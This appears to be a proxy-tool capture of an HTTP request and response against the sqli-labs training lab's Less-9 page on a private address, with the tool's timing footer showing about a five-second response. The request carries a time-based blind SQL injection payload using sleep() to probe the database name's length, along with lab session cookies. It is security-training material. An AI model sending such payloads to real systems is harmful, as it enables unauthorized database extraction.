 GET /Less-9/?id=1'+and+if(length(database())>1,sleep(5),1)--+ HTTP/1.1
Host: 192.168.10.138
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: ECS_ID=945f73aa094ba0671cf44fca8f6ffa03cd4f3f50;
wlwm_2132_auth=4899%2BJQO61mr4RRuwaOiOvfE9ncyovJPMdC%2BInPNNpQ82b4GeTYP62vGf8vok56bg
6Jg2b2eJDpuzYOdozWy; wlwm_2132_creditnotice=0D0D2D0D0D0D0D0D0D1;
wlwm_2132_creditbase=0D0D0D0D0D0D0D0D0;
wlwm_2132_creditrule=%E6%AF%8F%E5%A4%A9%E7%99%BB%E5%BD%95;
PHPSESSID=evq5qg8ncenp6jss2mjg0aopu3; security=low
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Fri, 07 Feb 2020 16:27:15 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 744
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-9 Blind- Time based- Single Quotes- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan
</font><br>
<font size="3" color="#FFFF00">
<font size="5" color="#FFFF00">You are in...........</br></font><font color=
"#0000ff" font size= 3></font> </div></br></br></br><center>
<img src="../images/Less-9.jpg" /></center>
</body>
</html>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
956 bytes | 5,015 millis